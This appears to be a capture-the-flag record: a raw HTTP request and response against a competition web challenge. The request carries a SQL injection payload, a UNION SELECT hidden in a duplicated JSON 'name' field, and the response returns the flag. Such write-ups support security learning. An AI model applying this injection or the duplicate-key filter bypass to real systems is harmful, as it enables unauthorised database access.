 Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: waffle.challs.m0lecon.it
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://waffle.challs.m0lecon.it/
Content-Type: application/json
Origin: http://waffle.challs.m0lecon.it
cookie: token=LQuKU5ViVGk4fsytWt9C;
Content-Length: 121
Connection: close
{"min_radius":0,"max_radius":100, "name":"Standard1' union select flag,2,3,'4' from flag limit  6 --", "name":"Standard"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 81
Content-Type: application/json
Date: Sat, 15 May 2021 13:33:29 GMT
Server: gunicorn
Connection: close
[{"name":"ptm{n3ver_ev3r_tru5t_4_pars3r!}","radius":2,"height":3,"img_url":"4"}]